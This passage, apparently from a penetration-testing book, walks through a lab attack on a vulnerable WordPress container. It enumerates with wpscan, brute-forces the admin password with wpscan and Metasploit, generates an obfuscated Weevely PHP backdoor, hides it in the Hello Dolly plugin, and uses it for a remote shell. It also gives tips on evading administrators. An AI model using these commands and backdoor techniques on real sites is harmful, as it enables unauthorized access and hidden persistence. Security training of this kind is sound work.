
Interacting with the web application provided by the Docker VM, we notice it is running a WordPress instance:

Figure 13.4: WordPress application served by the VM
The next step in our attack will be running the wpscan tool and looking for any low-hanging fruit, and gathering as much information about the instance as possible.
Note
The wpscan tool is available on Kali and almost any other penetration-testing-focused distribution. The latest version can be pulled from https://github.com/wpscanteam/wpscan.
We can start our attack by issuing a wpscan command in the attack machine terminal. By default, passive detection will be enabled to look for available plugins, as well as various other rudimentary checks. We can point the scanner to our application using the --url switch, passing the full URL, including the port 8000, as the value.
root@kali:~# wpscan --url http://vulndocker.internal:8000/
[+] robots.txt available under: 'http://vulndocker.internal:8000/robots.txt'
[+] Interesting entry from robots.txt: http://vulndocker.internal:8000/wp-admin/admin-ajax.php
[!] The WordPress 'http://vulndocker.internal:8000/readme.html' file exists exposing a version number
[!] Full Path Disclosure (FPD) in 'http://vulndocker.internal:8000/wp-includes/rss-functions.php':
[+] Interesting header: LINK: <http://vulndocker.internal:8000/wp-json/>; rel="https://api.w.org/"
[+] Interesting header: SERVER: Apache/2.4.10 (Debian)
[+] Interesting header: X-POWERED-BY: PHP/5.6.31
[+] XML-RPC Interface available under: http://vulndocker.internal:8000/xmlrpc.php

[+] Enumerating plugins from passive detection ...
[+] No plugins found
The scan results for this instance are pretty dry. The Full Path Disclosure (FPD) vulnerability may come in handy if we have to blindly drop a shell on disk through a MySQL instance (as we've done in previous chapters), or if we find a local file inclusion vulnerability. The XML-RPC interface appears to be available, which may come in handy a little later. For now, we will make a note of these findings.
There are seemingly endless plugins for WordPress and most of the WordPress-related breaches come from outdated and vulnerable plugins. In our case, however, this simple blog does not use any visible plugins. The default wpscan plugin enumeration is passive; if a plugin is installed but not in use, it may not be detected. There is an option to actively test for the existence of plugins using a predefined database of known plugins.
To begin an active scan of all known WordPress plugins, we can use the --enumerate switch, specifying the p value when running wpscan:
root@kali:~# wpscan --url http://vulndocker.internal:8000/ --enumerate p
This scan will run for a few minutes but in this scenario, it does not return anything interesting. wpscan can also use some effective information disclosure techniques in WordPress, which can reveal some of the post authors and their respective login usernames. Enumerating users will be the next activity and hopefully we can attack the admin account, and move up to shell access.
To begin a username enumeration, we can use the --enumerate switch, this time with the u value specified:
root@kali:~# wpscan --url http://vulndocker.internal:8000/ --enumerate u
[...]
[+] Enumerating usernames ...
[+] Identified the following 1 user/s:
    +----+-------+-----------------+
    | Id | Login | Name            |
    +----+-------+-----------------+
    | 1  | bob   | bob – NotSoEasy |
    +----+-------+-----------------+
The user enumeration returned one value: bob. With the ID of 1, we can safely assume this is the administrative account. Bob will be the focus of our brute-force attack and since we've had success with the 10-million-password-list- wordlists before, we will try them here as well.
The wpscan tool provides a login brute-forcing option through the --passwords and --usernames parameters. Not to be outdone by other tools, Metasploit also provides a brute-forcer for WordPress logins via the XML-RPC interface. For bigger engagements, it may be worthwhile to use this module instead, as the Metasploits database could come in handy for organizing findings and launching subsequent attacks quickly.
For our purposes, the brute-forcer of wpscan is sufficient and we can let it fly:
# wpscan --url http://vulndocker.internal:8000/ --passwords ~/tools/SecLists/Passwords/Common-Credentials/10-million-password-list-top-10000.txt --usernames bob

[...]
[+] Starting the password brute forcer
  Brute Forcing 'bob' Time: 00:01:23 <====              > (2916 / 10001) 29.15%  ETA: 00:03:22

  [+] [SUCCESS] Login : bob Password : Welcome1

  +----+-------+------+----------+
  | Id | Login | Name | Password |
  +----+-------+------+----------+
  |    | bob   |      | Welcome1 |
  +----+-------+------+----------+
Using the same parameters for the Metasploit auxiliary/scanner/http/wordpress_xmlrpc_login module, we produce the same results.
We can start the Metasploit console using the msfconsole command in the Linux terminal:
root@kali:~# msfconsole -q
msf >
As we've done in previous chapters, we can load the wordpress_xmlrpc_login module with the use command:
msf > use auxiliary/scanner/http/wordpress_xmlrpc_login
Similar to the MySQL login scanning module from earlier chapters, this particular module can be configured by specifying the following options:

Figure 13.5: Metasploit module options
For this particular brute-force attack, we will target the discovered user bob with our selected dictionary. We will also increase the THREADS to 10 and make sure the RHOSTS and RPORT reflect the target application. To set each option, we will use the (you guessed it) set command as shown:
msf auxiliary(wordpress_xmlrpc_login) > set RPORT 8000
msf auxiliary(wordpress_xmlrpc_login) > set RHOSTS vulndocker.internal
msf auxiliary(wordpress_xmlrpc_login) > set PASS_FILE /root/tools/SecLists/Passwords/Common-Credentials/10-million-password-list-top-10000.txt
msf auxiliary(wordpress_xmlrpc_login) > set USER bob
msf auxiliary(wordpress_xmlrpc_login) > set THREADS 10
msf auxiliary(wordpress_xmlrpc_login) > set STOP_ON_SUCCESS true
With the module configured, we can launch the brute-force attack using the Metasploit run command:
msf auxiliary(wordpress_xmlrpc_login) > run

[*] vulndocker.internal:8000   :/xmlrpc.php - Sending Hello...
[*] Starting XML-RPC login sweep...
[+] WORDPRESS_XMLRPC - Success: 'bob:Welcome1'
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
While it is more steps to execute the Metasploit module, as opposed to just running wpscan, the value comes, once again, from Metasploit's ability to organize the data gathered during an attack. If this application is part of a larger engagement and the discovered credentials can be used in subsequent attacks, the Metasploit database is invaluable. With these credentials in hand, we have full access to the WordPress application.
Metasploit also provides the exploit/unix/webapp/wp_admin_shell_upload module, which will create a WordPress plugin that will connect back to the attacker using the php/meterpreter/reverse_tcp payload on port 4444 by default. There are other payload options, but the end result is essentially the same. There is one issue with the Metasploit module, however: noise. A failed or interrupted exploit attempt will leave behind incriminating artifacts. A wandering administrator would quickly notice these and raise the alarm. Can you spot the malicious plugin? Of course, you can.
The following figure shows the installed WordPress plugins, including the leftover MSF payload:

Figure 13.6: WordPress plugins
If we are trying to stay under the radar and avoid detection, we can opt for a more manual approach. Since we have full control over the CMS, we can create a custom plugin and upload it, just as Metasploit has done, or better yet, we can backdoor existing ones.
To keep things interesting, we will go the backdoor route and leverage Weevely again, since it provides a safe and hard-to-detect shell. We will execute the weevely generate command and inspect the contents of the newly created shell.php file as follows:
root@kali:~# weevely generate Dock3r%Knock3r ~/tools/shell.php
Generated backdoor with password 'Dock3r%Knock3r' in '/root/tools/shell.php' of 1466 byte size.
root@kali:~# cat /root/tools/shell.php
<?php
$D=str_replace('Gx','','creGxatGxGxe_fGxGxunctGxion');
[...]
$V=$D('',$J);$V();
?>
For this scenario, we won't be uploading the PHP shell to disk and accessing it directly. Instead, we will modify an existing file and inject the contents somewhere inside. There are several options available to us, but we will go with the Hello Dolly plugin, which ships with WordPress. The WordPress admin panel provides a Plugins > Editor function, which allows the modification of plugin PHP code. Attackers love applications that have this feature, as it makes everyone's life much easier.
Our target is the hello.php file from the Hello Dolly plugin. The majority of its contents will be replaced by the generated weevely shell.php file, as shown in the following figure:

Figure 13.7: Replacing the contents of the hello.php file
It's probably a good idea to leave the header intact, in case any passing administrators glance at the plugin. We can also leave most of the file intact, as long as it doesn't produce any unwanted error messages. PHP warnings and parse errors will interfere with Weevely and the backdoor will not work. We've seen that the wpscan results suggest that this application does not suppress error messages. For the sake of stealth, we have to remember this going forward.
In the preceding code block, we have closed the <?php tag with ?> before pasting in the Weevely shell contents. Once the file is updated successfully, the Weevely shell can be accessed via the URL, http://vulndocker.internal:8000/wp-content/plugins/hello.php:
root@kali:~/tools# weevely http://vulndocker.internal:8000/wp-content/plugins/hello.php Dock3r%Knock3r

[+] weevely 3.2.0

[+] Target:    www-data@8f4bca8ef241:/var/www/html/wp-content/plugins
[+] Session:/root/.weevely/sessions/vulndocker.internal/hello_0.session
[+] Shell:    System shell

[+] Browse the filesystem or execute commands starts the
[+] connection to the target. Type :help for more information.

weevely> uname -a
Linux 8f4bca8ef241 3.13.0-128-generic #177-Ubuntu SMP x86_64 GNU/Linux
www-data@8f4bca8ef241:/var/www/html/wp-content/plugins $
Now that we have shell access to the application server, we can check to see if this is indeed a container by inspecting the /proc/1/cgroup file:
weevely> cat /proc/1/cgroup
11:name=systemd:/docker/8f4bca8ef241501721a6d88b3c1a9b7432f19b2d4b389a11bfe68b770366a669
10:hugetlb:/docker/8f4bca8ef241501721a6d88b3c1a9b7432f19b2d4b389a11bfe68b770366a669
9:perf_event:/docker/8f4bca8ef241501721a6d88b3c1a9b7432f19b2d4b389a11bfe68b770366a669
8:blkio:/docker/8f4bca8ef241501721a6d88b3c1a9b7432f19b2d4b389a11bfe68b770366a669
7:freezer:/docker/8f4bca8ef241501721a6d88b3c1a9b7432f19b2d4b389a11bfe68b770366a669
6:devices:/docker/8f4bca8ef241501721a6d88b3c1a9b7432f19b2d4b389a11bfe68b770366a669
5:memory:/docker/8f4bca8ef241501721a6d88b3c1a9b7432f19b2d4b389a11bfe68b770366a669
4:cpuacct:/docker/8f4bca8ef241501721a6d88b3c1a9b7432f19b2d4b389a11bfe68b770366a669
3:cpu:/docker/8f4bca8ef241501721a6d88b3c1a9b7432f19b2d4b389a11bfe68b770366a669
2:cpuset:/docker/8f4bca8ef241501721a6d88b3c1a9b7432f19b2d4b389a11bfe68b770366a669
As another way to confirm that the application is running inside a container, we can look at the process list. In typical Linux environments, process ID (PID) 1 belongs to the init, systemd, or a similar daemon. Since containers are minimal environments, the first process listed is the daemon responsible for providing access to the application. In the case of web applications, apache2, httpd, nginx, or nodejs binaries are commonly assigned PID 1:
weevely> ps 1
  PID TTY      STAT   TIME COMMAND
    1 ?        Ss     0:01 apache2 -DFOREGROUND